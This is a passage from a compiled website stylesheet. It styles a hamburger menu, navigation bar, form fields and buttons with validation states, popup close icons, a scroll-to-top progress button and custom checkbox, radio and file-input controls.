      #nav_dropdown.active span:before, #nav_dropdown.active span:after {
        background: #bfbfbf !important;
        width: 20px !important;
        height: 2px; }
    #nav_dropdown.active:hover span {
      width: 20px; }
  #nav_dropdown span {
    width: 20px;
    margin: 0 15px 0 0;
    display: inline-block;
    vertical-align: middle; }

.c-hamburger,
#nav_dropdown {
  display: none;
  /*width: $button-width;
	height: $button-height;*/
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: none;
  border-radius: 0;
  border: none;
  cursor: pointer;
  -webkit-transition: background 0.3s;
  transition: background 0.3s; }
  @media (max-width: 992px) {
    .c-hamburger,
    #nav_dropdown {
      display: block; } }

.c-hamburger:focus,
#nav_dropdown:focus {
  outline: none; }

.c-hamburger span,
#nav_dropdown span {
  display: block;
  position: absolute;
  top: 15px;
  left: 6px;
  height: 2px;
  background: #fff; }

.c-hamburger span::before,
.c-hamburger span::after,
#nav_dropdown span::before,
#nav_dropdown span::after {
  position: absolute;
  display: block;
  left: 0;
  width: 20px;
  height: 2px;
  background-color: #fff;
  content: ""; }

.c-hamburger span::before,
#nav_dropdown span::before {
  top: -6px; }

.c-hamburger span::after,
#nav_dropdown span::after {
  bottom: -6px; }

/**
 * Style 2
 *
 * Hamburger to "x" (htx). Takes on a hamburger shape, bars slide
 * down to center and transform into an "x".
 */
.c-hamburger--htx span,
#nav_dropdown span {
  -webkit-transition: background 0s 0.3s;
  transition: background 0s 0.3s; }

.c-hamburger--htx span::before,
.c-hamburger--htx span::after,
#nav_dropdown span::before,
#nav_dropdown span::after {
  -webkit-transition-duration: 0.3s, 0.3s;
          transition-duration: 0.3s, 0.3s;
  -webkit-transition-delay: 0.3s, 0s;
          transition-delay: 0.3s, 0s; }

.c-hamburger--htx span::before,
#nav_dropdown span::before {
  -webkit-transition-property: top, -webkit-transform;
  transition-property: top, -webkit-transform;
  transition-property: top, transform;
  transition-property: top, transform, -webkit-transform; }

.c-hamburger--htx span::after,
#nav_dropdown span::after {
  -webkit-transition-property: bottom, -webkit-transform;
  transition-property: bottom, -webkit-transform;
  transition-property: bottom, transform;
  transition-property: bottom, transform, -webkit-transform; }

/* active state, i.e. menu open */
.c-hamburger--htx.is-active,
#nav_dropdown.active {
  background: none; }

.c-hamburger--htx.is-active span,
#nav_dropdown.active span {
  background: none; }

.c-hamburger--htx.is-active span::before,
#nav_dropdown.active span::before {
  top: 0px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  background: #bfbfbf; }

.c-hamburger--htx.is-active span::after,
#nav_dropdown.active span::after {
  bottom: 0;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  background: #bfbfbf; }

.c-hamburger--htx.is-active span::before,
.c-hamburger--htx.is-active span::after,
#nav_dropdown.active span::before,
#nav_dropdown.active span::after {
  -webkit-transition-delay: 0s, 0.3s;
          transition-delay: 0s, 0.3s; }

.menuTop {
  margin-top: 32px; }
  @media (max-width: 992px) {
    .menuTop {
      padding: 0 15px;
      margin-top: 20px; } }

ul.nav_menu {
  margin: 0 -15px;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: justify;
          justify-content: space-between;
  padding: 0;
  list-style: none;
  position: relative;
  box-sizing: border-box;
  z-index: 1;
  height: 60px; }
  @media (max-width: 992px) {
    ul.nav_menu {
      height: auto;
      flex-wrap: wrap; } }
  ul.nav_menu li {
    list-style: none;
    position: relative; }
    @media (max-width: 992px) {
      ul.nav_menu li {
        -webkit-box-flex: 1;
                flex: 1 1 25%; } }
    @media (max-width: 480px) {
      ul.nav_menu li {
        -webkit-box-flex: 1;
                flex: 1 1 50%; } }
    ul.nav_menu li a,
    ul.nav_menu li span {
      display: block;
      text-decoration: none;
      color: #fff;
      font-weight: 700;
      font-size: 20px;
      line-height: 60px;
      font-family: "Exo 2", sans-serif;
      text-transform: uppercase;
      padding: 0 15px;
      cursor: pointer;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease;
      position: relative;
      z-index: 1;
      height: 60px; }
      @media (max-width: 1180px) {
        ul.nav_menu li a,
        ul.nav_menu li span {
          font-weight: 700;
          font-size: 18px;
          line-height: 60px;
          font-family: "Exo 2", sans-serif; } }
      @media (max-width: 992px) {
        ul.nav_menu li a,
        ul.nav_menu li span {
          font-weight: 700;
          font-size: 18px;
          line-height: 34px;
          font-family: "Exo 2", sans-serif;
          height: 34px;
          white-space: nowrap;
          padding: 0px; } }
    ul.nav_menu li.active > a,
    ul.nav_menu li.active > span, ul.nav_menu li.act > a,
    ul.nav_menu li.act > span, ul.nav_menu li:hover > a,
    ul.nav_menu li:hover > span {
      color: #3ec9fe;
      background: #0b2964;
      text-decoration: none; }
    ul.nav_menu li.active:after, ul.nav_menu li.act:after, ul.nav_menu li:hover:after {
      opacity: 1; }

.menu {
  position: relative;
  text-align: right; }
  @media (max-width: 992px) {
    .menu {
      text-align: center;
      margin-top: 20px; } }
  .menu a {
    font-weight: 300;
    font-size: 16px;
    line-height: 16px;
    font-family: "Myriad Pro", sans-serif;
    padding: 0;
    margin: 0 0 0 45px;
    color: #148fff;
    text-decoration: none;
    display: inline-block; }
    @media (max-width: 1180px) {
      .menu a {
        margin: 0 0 0 30px; } }
    @media (max-width: 992px) {
      .menu a {
        margin: 0 10px; } }
    @media (max-width: 992px) {
      .menu a span {
        display: none; } }
    @media (max-width: 992px) {
      .menu a.ico {
        background: url(../img/icons/icons.png) no-repeat;
        vertical-align: middle; } }
    @media (max-width: 992px) {
      .menu a.ico.ico-mail {
        width: 14px;
        height: 11px;
        background-position: 0 0; } }
    @media (max-width: 992px) {
      .menu a.ico.ico-search {
        width: 13px;
        height: 13px;
        background-position: -15px 0; } }
    @media (max-width: 992px) {
      .menu a.ico.ico-map {
        width: 14px;
        height: 13px;
        background-position: -29px 0; } }
    @media (max-width: 992px) {
      .menu a.ico.ico-lang {
        background: none;
        color: #148fff;
        font-weight: 300;
        font-size: 14px;
        line-height: 20px;
        font-family: "Myriad Pro", sans-serif; } }
    .menu a:hover {
      color: #fff;
      text-decoration: none; }

.formField input[type="text"],
.formField input[type="password"],
.formField input[type="phone"],
.formField input[type="tel"],
.formField input[type="email"],
.formField textarea,
.formField .input,
.searchTop input[type="text"],
.searchTop input[type="password"],
.searchTop input[type="phone"],
.searchTop input[type="tel"],
.searchTop input[type="email"],
.searchTop textarea,
.searchTop .input,
.searchText input[type="text"],
.searchText input[type="password"],
.searchText input[type="phone"],
.searchText input[type="tel"],
.searchText input[type="email"],
.searchText textarea,
.searchText .input {
  border: 1px solid #b7c4d6;
  height: 30px;
  font-weight: 300;
  font-size: 18px;
  line-height: 20px;
  font-family: "Myriad Pro", sans-serif;
  color: #333333;
  padding: 0px 10px;
  width: 100%;
  box-sizing: border-box;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  margin: 0;
  background: white;
  display: inline-block; }
  .formField input[type="text"]::-webkit-input-placeholder,
  .formField input[type="password"]::-webkit-input-placeholder,
  .formField input[type="phone"]::-webkit-input-placeholder,
  .formField input[type="tel"]::-webkit-input-placeholder,
  .formField input[type="email"]::-webkit-input-placeholder,
  .formField textarea::-webkit-input-placeholder,
  .formField .input::-webkit-input-placeholder,
  .searchTop input[type="text"]::-webkit-input-placeholder,
  .searchTop input[type="password"]::-webkit-input-placeholder,
  .searchTop input[type="phone"]::-webkit-input-placeholder,
  .searchTop input[type="tel"]::-webkit-input-placeholder,
  .searchTop input[type="email"]::-webkit-input-placeholder,
  .searchTop textarea::-webkit-input-placeholder,
  .searchTop .input::-webkit-input-placeholder,
  .searchText input[type="text"]::-webkit-input-placeholder,
  .searchText input[type="password"]::-webkit-input-placeholder,
  .searchText input[type="phone"]::-webkit-input-placeholder,
  .searchText input[type="tel"]::-webkit-input-placeholder,
  .searchText input[type="email"]::-webkit-input-placeholder,
  .searchText textarea::-webkit-input-placeholder,
  .searchText .input::-webkit-input-placeholder {
    color: #777f8b;
    opacity: 1; }
  .formField input[type="text"]::-moz-placeholder,
  .formField input[type="password"]::-moz-placeholder,
  .formField input[type="phone"]::-moz-placeholder,
  .formField input[type="tel"]::-moz-placeholder,
  .formField input[type="email"]::-moz-placeholder,
  .formField textarea::-moz-placeholder,
  .formField .input::-moz-placeholder,
  .searchTop input[type="text"]::-moz-placeholder,
  .searchTop input[type="password"]::-moz-placeholder,
  .searchTop input[type="phone"]::-moz-placeholder,
  .searchTop input[type="tel"]::-moz-placeholder,
  .searchTop input[type="email"]::-moz-placeholder,
  .searchTop textarea::-moz-placeholder,
  .searchTop .input::-moz-placeholder,
  .searchText input[type="text"]::-moz-placeholder,
  .searchText input[type="password"]::-moz-placeholder,
  .searchText input[type="phone"]::-moz-placeholder,
  .searchText input[type="tel"]::-moz-placeholder,
  .searchText input[type="email"]::-moz-placeholder,
  .searchText textarea::-moz-placeholder,
  .searchText .input::-moz-placeholder {
    color: #777f8b;
    opacity: 1; }
  .formField input[type="text"]:-moz-placeholder,
  .formField input[type="password"]:-moz-placeholder,
  .formField input[type="phone"]:-moz-placeholder,
  .formField input[type="tel"]:-moz-placeholder,
  .formField input[type="email"]:-moz-placeholder,
  .formField textarea:-moz-placeholder,
  .formField .input:-moz-placeholder,
  .searchTop input[type="text"]:-moz-placeholder,
  .searchTop input[type="password"]:-moz-placeholder,
  .searchTop input[type="phone"]:-moz-placeholder,
  .searchTop input[type="tel"]:-moz-placeholder,
  .searchTop input[type="email"]:-moz-placeholder,
  .searchTop textarea:-moz-placeholder,
  .searchTop .input:-moz-placeholder,
  .searchText input[type="text"]:-moz-placeholder,
  .searchText input[type="password"]:-moz-placeholder,
  .searchText input[type="phone"]:-moz-placeholder,
  .searchText input[type="tel"]:-moz-placeholder,
  .searchText input[type="email"]:-moz-placeholder,
  .searchText textarea:-moz-placeholder,
  .searchText .input:-moz-placeholder {
    color: #777f8b;
    opacity: 1; }
  .formField input[type="text"]:-ms-input-placeholder,
  .formField input[type="password"]:-ms-input-placeholder,
  .formField input[type="phone"]:-ms-input-placeholder,
  .formField input[type="tel"]:-ms-input-placeholder,
  .formField input[type="email"]:-ms-input-placeholder,
  .formField textarea:-ms-input-placeholder,
  .formField .input:-ms-input-placeholder,
  .searchTop input[type="text"]:-ms-input-placeholder,
  .searchTop input[type="password"]:-ms-input-placeholder,
  .searchTop input[type="phone"]:-ms-input-placeholder,
  .searchTop input[type="tel"]:-ms-input-placeholder,
  .searchTop input[type="email"]:-ms-input-placeholder,
  .searchTop textarea:-ms-input-placeholder,
  .searchTop .input:-ms-input-placeholder,
  .searchText input[type="text"]:-ms-input-placeholder,
  .searchText input[type="password"]:-ms-input-placeholder,
  .searchText input[type="phone"]:-ms-input-placeholder,
  .searchText input[type="tel"]:-ms-input-placeholder,
  .searchText input[type="email"]:-ms-input-placeholder,
  .searchText textarea:-ms-input-placeholder,
  .searchText .input:-ms-input-placeholder {
    color: #777f8b;
    opacity: 1; }
  .formField input[type="text"]:focus,
  .formField input[type="password"]:focus,
  .formField input[type="phone"]:focus,
  .formField input[type="tel"]:focus,
  .formField input[type="email"]:focus,
  .formField textarea:focus,
  .formField .input:focus,
  .searchTop input[type="text"]:focus,
  .searchTop input[type="password"]:focus,
  .searchTop input[type="phone"]:focus,
  .searchTop input[type="tel"]:focus,
  .searchTop input[type="email"]:focus,
  .searchTop textarea:focus,
  .searchTop .input:focus,
  .searchText input[type="text"]:focus,
  .searchText input[type="password"]:focus,
  .searchText input[type="phone"]:focus,
  .searchText input[type="tel"]:focus,
  .searchText input[type="email"]:focus,
  .searchText textarea:focus,
  .searchText .input:focus {
    background: #fff;
    outline: none !important;
    outline: 0 !important;
    box-shadow: none !important;
    border-color: #378fc9; }
  .formField input[type="text"]:required,
  .formField input[type="password"]:required,
  .formField input[type="phone"]:required,
  .formField input[type="tel"]:required,
  .formField input[type="email"]:required,
  .formField textarea:required,
  .formField .input:required,
  .searchTop input[type="text"]:required,
  .searchTop input[type="password"]:required,
  .searchTop input[type="phone"]:required,
  .searchTop input[type="tel"]:required,
  .searchTop input[type="email"]:required,
  .searchTop textarea:required,
  .searchTop .input:required,
  .searchText input[type="text"]:required,
  .searchText input[type="password"]:required,
  .searchText input[type="phone"]:required,
  .searchText input[type="tel"]:required,
  .searchText input[type="email"]:required,
  .searchText textarea:required,
  .searchText .input:required {
    outline: none !important;
    outline: 0 !important;
    box-shadow: none !important; }

.formField textarea {
  height: 100px;
  padding: 10px 10px;
  line-height: normal; }

.formField.valid input[type="text"]:valid,
.formField.valid input[type="password"]:valid,
.formField.valid input[type="phone"]:valid,
.formField.valid input[type="tel"]:valid,
.formField.valid input[type="email"]:valid,
.formField.valid textarea:valid,
.formField.valid .input:valid {
  border-color: #06e278;
  background: #fff url(../img/icons/valid.png) no-repeat right top; }

.formField.valid input[type="text"]:invalid,
.formField.valid input[type="password"]:invalid,
.formField.valid input[type="phone"]:invalid,
.formField.valid input[type="tel"]:invalid,
.formField.valid input[type="email"]:invalid,
.formField.valid textarea:invalid,
.formField.valid .input:invalid {
  border-color: #e61f25;
  background: #fff url(../img/icons/invalid.png) no-repeat right top; }
  .formField.valid input[type="text"]:invalid + .error,
  .formField.valid input[type="password"]:invalid + .error,
  .formField.valid input[type="phone"]:invalid + .error,
  .formField.valid input[type="tel"]:invalid + .error,
  .formField.valid input[type="email"]:invalid + .error,
  .formField.valid textarea:invalid + .error,
  .formField.valid .input:invalid + .error {
    color: #e61f25;
    font-weight: 400;
    font-size: 12px;
    line-height: 20px;
    font-family: "Myriad Pro", sans-serif;
    display: block; }

.formField.invalid input[type="text"]:invalid,
.formField.invalid input[type="password"]:invalid,
.formField.invalid input[type="phone"]:invalid,
.formField.invalid input[type="tel"]:invalid,
.formField.invalid input[type="email"]:invalid,
.formField.invalid textarea:invalid,
.formField.invalid .input:invalid {
  border-color: #e61f25;
  background: #fff url(../img/icons/invalid.png) no-repeat right top; }

.formField.invalid input[type="text"]:valid,
.formField.invalid input[type="password"]:valid,
.formField.invalid input[type="phone"]:valid,
.formField.invalid input[type="tel"]:valid,
.formField.invalid input[type="email"]:valid,
.formField.invalid textarea:valid,
.formField.invalid .input:valid {
  border-color: #06e278;
  background: #fff url(../img/icons/valid.png) no-repeat right top; }

.formField .error {
  display: none; }

.formButton input[type="submit"],
.formButton input[type="button"],
.formButton button,
.formField button,
.formButton .btn,
.formField .btn,
.btn,
.searchText input[type="submit"] {
  display: inline-block;
  box-sizing: border-box;
  height: 44px;
  font-weight: 600;
  font-size: 20px;
  line-height: 44px;
  font-family: "Myriad Pro", sans-serif;
  color: #fff !important;
  padding: 0px 20px;
  border: none;
  cursor: pointer;
  text-decoration: none !important;
  text-align: center;
  opacity: 1;
  position: relative;
  z-index: 0;
  overflow: hidden;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  box-sizing: border-box;
  text-decoration: none !important;
  background: linear-gradient(-26.57deg, #092762 0%, #2f4f8e 100%);
  text-transform: uppercase; }
  .formButton input[type="submit"]:hover,
  .formButton input[type="button"]:hover,
  .formButton button:hover,
  .formField button:hover,
  .formButton .btn:hover,
  .formField .btn:hover,
  .btn:hover,
  .searchText input[type="submit"]:hover {
    color: #fff !important;
    text-decoration: none;
    background: linear-gradient(204.51deg, #2f4f8e -96.57%, #378fc9 58.43%);
    box-shadow: 0px 9px 25px rgba(0, 0, 0, 0.2); }
  .formButton input[type="submit"].btn-border,
  .formButton input[type="button"].btn-border,
  .formButton button.btn-border,
  .formField button.btn-border,
  .formButton .btn.btn-border,
  .formField .btn.btn-border,
  .btn.btn-border,
  .searchText input[type="submit"].btn-border {
    background: none;
    color: #e61f25 !important;
    height: 60px;
    text-transform: uppercase;
    border: 2px solid #e61f25;
    font-weight: 700;
    font-size: 24px;
    line-height: 60px;
    font-family: "Myriad Pro", sans-serif; }
    @media (max-width: 992px) {
      .formButton input[type="submit"].btn-border,
      .formButton input[type="button"].btn-border,
      .formButton button.btn-border,
      .formField button.btn-border,
      .formButton .btn.btn-border,
      .formField .btn.btn-border,
      .btn.btn-border,
      .searchText input[type="submit"].btn-border {
        height: 42px;
        font-weight: 500;
        font-size: 16px;
        line-height: 42px;
        font-family: "Exo 2", sans-serif;
        width: 100%;
        display: block;
        margin: 0 auto;
        max-width: 290px;
        text-shadow: 0 0 5px #fff;
        box-sizing: border-box; } }
    .formButton input[type="submit"].btn-border:hover,
    .formButton input[type="button"].btn-border:hover,
    .formButton button.btn-border:hover,
    .formField button.btn-border:hover,
    .formButton .btn.btn-border:hover,
    .formField .btn.btn-border:hover,
    .btn.btn-border:hover,
    .searchText input[type="submit"].btn-border:hover {
      background: #e61f25;
      color: #fff !important; }
      @media (max-width: 992px) {
        .formButton input[type="submit"].btn-border:hover,
        .formButton input[type="button"].btn-border:hover,
        .formButton button.btn-border:hover,
        .formField button.btn-border:hover,
        .formButton .btn.btn-border:hover,
        .formField .btn.btn-border:hover,
        .btn.btn-border:hover,
        .searchText input[type="submit"].btn-border:hover {
          text-shadow: 0 0 5px #e61f25; } }
  .formButton input[type="submit"].btn-blue,
  .formButton input[type="button"].btn-blue,
  .formButton button.btn-blue,
  .formField button.btn-blue,
  .formButton .btn.btn-blue,
  .formField .btn.btn-blue,
  .btn.btn-blue,
  .searchText input[type="submit"].btn-blue {
    border-color: #2e4e8d;
    background: none;
    color: #2e4e8d !important; }
    .formButton input[type="submit"].btn-blue:hover,
    .formButton input[type="button"].btn-blue:hover,
    .formButton button.btn-blue:hover,
    .formField button.btn-blue:hover,
    .formButton .btn.btn-blue:hover,
    .formField .btn.btn-blue:hover,
    .btn.btn-blue:hover,
    .searchText input[type="submit"].btn-blue:hover {
      color: #fff !important;
      background: #2e4e8d; }

.reset {
  font-weight: 700;
  font-size: 14px;
  line-height: 18px;
  font-family: "Myriad Pro", sans-serif;
  color: #2e4e8d;
  text-transform: uppercase;
  display: inline-block;
  border-bottom: 1px solid #00b3c9;
  cursor: pointer;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease; }
  .reset:hover {
    color: #e61f25;
    border-color: transparent; }

.formButton .btn,
.formButton button,
.formButton input[type="submit"] {
  width: 100%;
  max-width: 263px; }

.center {
  text-align: center;
  margin-top: 20px; }
  .center .btn {
    width: 100%;
    max-width: 263px; }

.formField {
  position: relative;
  margin-bottom: 10px; }
  .formField.error input[type="text"],
  .formField.error input[type="tel"],
  .formField.error input[type="password"],
  .formField.error textarea {
    border-color: #ff0202 !important;
    position: relative; }
    .formField.error input[type="text"]::-webkit-input-placeholder,
    .formField.error input[type="tel"]::-webkit-input-placeholder,
    .formField.error input[type="password"]::-webkit-input-placeholder,
    .formField.error textarea::-webkit-input-placeholder {
      -webkit-columns: #ff0202;
              columns: #ff0202; }
    .formField.error input[type="text"]::-moz-placeholder,
    .formField.error input[type="tel"]::-moz-placeholder,
    .formField.error input[type="password"]::-moz-placeholder,
    .formField.error textarea::-moz-placeholder {
      color: #ff0202; }
    .formField.error input[type="text"]:-moz-placeholder,
    .formField.error input[type="tel"]:-moz-placeholder,
    .formField.error input[type="password"]:-moz-placeholder,
    .formField.error textarea:-moz-placeholder {
      color: #ff0202; }
    .formField.error input[type="text"]:-ms-input-placeholder,
    .formField.error input[type="tel"]:-ms-input-placeholder,
    .formField.error input[type="password"]:-ms-input-placeholder,
    .formField.error textarea:-ms-input-placeholder {
      color: #ff0202; }
  .formField.error .error-text {
    color: #ff0202;
    position: absolute;
    left: 15px;
    top: 100%;
    font-weight: 400;
    font-size: 12px;
    line-height: 14px;
    font-family: "Myriad Pro", sans-serif; }
  .formField:after {
    display: block;
    position: absolute;
    content: "";
    position: relative;
    clear: both; }
  .formField label {
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
            align-items: center;
    align-content: center; }
    .formField label span {
      -webkit-box-flex: 1;
              flex: 1 1;
      font-weight: 400;
      font-size: 17px;
      line-height: 20px;
      font-family: "Myriad Pro", sans-serif;
      color: #a5afbb; }
  .formField img {
    max-width: inherit; }
  .formField.stars .reviewStars-input {
    -webkit-box-flex: 0;
            flex: 0 0 auto; }

.content-search input[type="text"] {
  height: 40px;
  line-height: 40px;
  margin: 0; }

.captcha {
  overflow: hidden; }
  .captcha img {
    float: left;
    margin-right: 15px; }
  .captcha input {
    width: 120px; }

.g-recaptcha {
  transform: scale(0.77);
  -webkit-transform: scale(0.77);
  transform-origin: 0 0;
  -webkit-transform-origin: 0 0; }
  @media (max-width: 600px) {
    .g-recaptcha {
      transform: scale(0.77);
      -webkit-transform: scale(0.77);
      transform-origin: 0 0;
      -webkit-transform-origin: 0 0; } }

.printBtn {
  display: none; }

.mfp-content .displaynone {
  display: block; }

.mfp-content form {
  width: 412px;
  padding: 40px 24px 24px;
  background: #fff;
  box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.5); }
  @media (max-width: 600px) {
    .mfp-content form {
      width: auto;
      padding: 40px 15px 15px; } }
  .mfp-content form .h1 {
    margin-top: 0;
    margin: 0 0 25px;
    font-weight: 400;
    font-size: 24px;
    line-height: 26px;
    font-family: "Exo 2", sans-serif;
    color: #00b3c9; }
    .mfp-content form .h1:after {
      width: 100%; }
  .mfp-content form .formButton button {
    width: 100%; }
  .mfp-content form p {
    margin: 10px 0 0;
    font-size: 11px;
    line-height: 14px; }

.mfp-close,
button.mfp-close {
  background-image: url("data:image/svg+xml,%3Csvg width='15' height='15' viewBox='0 0 15 15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.775811 14.2792L13.4019 1.65381M0.626709 1.74901L13.2528 14.3751L0.626709 1.74901Z' stroke='%23403D3D' stroke-linecap='square'/%3E%3C/svg%3E");
  background-color: transparent;
  background-repeat: no-repeat;
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  position: absolute;
  right: 20px;
  top: 20px;
  cursor: pointer;
  opacity: 1;
  text-indent: -9999px;
  border-radius: 0;
  -webkit-transition: all 0s ease;
  transition: all 0s ease; }
  @media (max-width: 600px) {
    .mfp-close,
    button.mfp-close {
      right: 15px;
      top: 15px; } }
  .mfp-close.mfp-close-wht,
  button.mfp-close.mfp-close-wht {
    background: transparent url(../img/close-wht.png) no-repeat center;
    top: -20px;
    right: 0; }
  .mfp-close:hover,
  button.mfp-close:hover {
    opacity: 0.7; }

.mfp-iframe-scaler .mfp-close,
.mfp-text-group .mfp-close {
  background: #fff;
  top: 0px;
  right: 0;
  position: fixed;
  width: 48px;
  height: 48px;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease; }
  @media (max-width: 700px) {
    .mfp-iframe-scaler .mfp-close,
    .mfp-text-group .mfp-close {
      width: 32px;
      height: 32px; } }
  .mfp-iframe-scaler .mfp-close:before,
  .mfp-text-group .mfp-close:before {
    display: block;
    position: absolute;
    content: "";
    width: 24px;
    height: 24px;
    background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.77581 18.2787L18.4019 5.65332M5.62671 5.74852L18.2528 18.3746L5.62671 5.74852Z' stroke='%23403D3D' stroke-linecap='square'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    left: calc(50% - 12px);
    top: calc(50% - 12px); }
  .mfp-iframe-scaler .mfp-close:hover,
  .mfp-text-group .mfp-close:hover {
    background: #00b3c9;
    opacity: 1; }
    .mfp-iframe-scaler .mfp-close:hover:before,
    .mfp-text-group .mfp-close:hover:before {
      background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.77581 18.2787L18.4019 5.65332M5.62671 5.74852L18.2528 18.3746L5.62671 5.74852Z' stroke='%23ffffff' stroke-linecap='square'/%3E%3C/svg%3E"); }

:root {
  --green: #2ecc71;
  --white: #ffffff;
  --grey-light: #ccc;
  --grey: #148fff;
  --black: #080808;
  --black-blue: #1c1c20;
  --black-blue-light: #353746;
  --black-blue-light-2: #404255;
  --black-blue-light-3: #4b4d64;
  --black-light: #424455; }

@-webkit-keyframes border-transform {
  0%,
  100% {
    border-radius: 63% 37% 54% 46% / 55% 48% 52% 45%; }
  14% {
    border-radius: 40% 60% 54% 46% / 49% 60% 40% 51%; }
  28% {
    border-radius: 54% 46% 38% 62% / 49% 70% 30% 51%; }
  42% {
    border-radius: 61% 39% 55% 45% / 61% 38% 62% 39%; }
  56% {
    border-radius: 61% 39% 67% 33% / 70% 50% 50% 30%; }
  70% {
    border-radius: 50% 50% 34% 66% / 56% 68% 32% 44%; }
  84% {
    border-radius: 46% 54% 50% 50% / 35% 61% 39% 65%; } }

@keyframes border-transform {
  0%,
  100% {
    border-radius: 63% 37% 54% 46% / 55% 48% 52% 45%; }
  14% {
    border-radius: 40% 60% 54% 46% / 49% 60% 40% 51%; }
  28% {
    border-radius: 54% 46% 38% 62% / 49% 70% 30% 51%; }
  42% {
    border-radius: 61% 39% 55% 45% / 61% 38% 62% 39%; }
  56% {
    border-radius: 61% 39% 67% 33% / 70% 50% 50% 30%; }
  70% {
    border-radius: 50% 50% 34% 66% / 56% 68% 32% 44%; }
  84% {
    border-radius: 46% 54% 50% 50% / 35% 61% 39% 65%; } }

.progress-wrap {
  position: fixed;
  right: 50px;
  bottom: 50px;
  height: 47px;
  width: 47px;
  cursor: pointer;
  display: block;
  border-radius: 50px;
  box-shadow: inset 0 0 0 2px rgba(153, 153, 153, 0.2);
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(15px);
          transform: translateY(15px);
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear; }
  @media (max-width: 992px) {
    .progress-wrap {
      bottom: 70px; } }
  @media (max-width: 700px) {
    .progress-wrap {
      right: 10px; } }
  .progress-wrap span {
    box-sizing: border-box;
    border: 3px solid #00b3c9;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
    display: block;
    position: absolute; }
  .progress-wrap.active-progress {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  .progress-wrap:after {
    display: block;
    position: absolute;
    content: "";
    background-image: url("data:image/svg+xml,%3Csvg width='20' height='13' viewBox='0 0 20 13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.89963 4.24255L2.12132 12.0209L0 9.89954L9.8995 4.2946e-05L9.89959 0.000134483L9.89972 0L19.7992 9.8995L17.6779 12.0208L9.89963 4.24255Z' fill='%23504a43'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    cursor: pointer;
    display: block;
    left: calc(50% - 10px);
    top: calc(50% - 6px);
    height: 13px;
    width: 20px;
    z-index: 1;
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear; }
  .progress-wrap:before {
    display: block;
    position: absolute;
    content: "";
    opacity: 0;
    background-image: url("data:image/svg+xml,%3Csvg width='20' height='13' viewBox='0 0 20 13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.89963 4.24255L2.12132 12.0209L0 9.89954L9.8995 4.2946e-05L9.89959 0.000134483L9.89972 0L19.7992 9.8995L17.6779 12.0208L9.89963 4.24255Z' fill='%23148fff'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    left: calc(50% - 10px);
    top: calc(50% - 6px);
    height: 13px;
    width: 20px;
    cursor: pointer;
    display: block;
    z-index: 2;
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear; }
  .progress-wrap svg {
    position: relative;
    z-index: 1; }
    .progress-wrap svg path {
      fill: rgba(255, 255, 255, 0.5); }
    .progress-wrap svg.progress-circle path {
      stroke: var(--grey);
      stroke-width: 6;
      box-sizing: border-box;
      -webkit-transition: all 200ms linear;
      transition: all 200ms linear; }
  .progress-wrap:hover svg path {
    fill: white; }
  .progress-wrap:hover:after {
    opacity: 0; }
  .progress-wrap:hover:before {
    opacity: 1; }

.jq-checkbox {
  width: 24px;
  height: 24px;
  border: 1px solid #b7c4d6;
  background: rgba(255, 255, 255, 0.8);
  vertical-align: middle;
  -webkit-box-flex: 0;
          flex: 0 0 24px;
  cursor: pointer;
  margin: 0 6px 0 0;
  position: relative; }

.jq-checkbox.checked .jq-checkbox__div {
  width: 16px;
  height: 16px;
  background: #00b3c9;
  position: absolute;
  left: calc(50% - 8px);
  top: calc(50% - 8px);
  opacity: 0;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease; }

.jq-checkbox.checked .jq-checkbox__div {
  opacity: 1; }

.jq-checkbox.disabled {
  opacity: 0.55;
  filter: alpha(opacity=55); }

.jq-radio {
  width: 17px;
  height: 17px;
  border: 1px solid #7a7a7a;
  border-radius: 50%;
  background: #fff;
  vertical-align: middle;
  cursor: pointer;
  display: inline-block;
  margin: 0 10px 2px 0; }

.jq-radio.checked {
  border-color: #f1f8fc; }
  .jq-radio.checked .jq-radio__div {
    width: 9px;
    height: 9px;
    margin: 4px 0 0 4px;
    border-radius: 50%;
    background: #f1f8fc; }

.jq-radio.focused {
  border-color: #f1f8fc; }

.jq-radio.disabled {
  opacity: 0.55;
  filter: alpha(opacity=55); }

.jq-file {
  display: block !important; }

.jq-file input {
  cursor: pointer;
  height: auto;
  line-height: 1em; }

.jq-file__name {
  display: block;
  border: 1px solid #b7c4d6;
  height: 48px;
  font-weight: 400;
  font-size: 14px;
  line-height: 48px;
  font-family: "Myriad Pro", sans-serif;
  color: #808080;
  padding: 0px 15px;
  width: 100%;
  border-radius: 4px;
  box-sizing: border-box;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  margin: 0;
  background: rgba(255, 255, 255, 0.8);
  position: relative; }
  .jq-file__name:before {
    display: block;
    position: absolute;
    content: "";
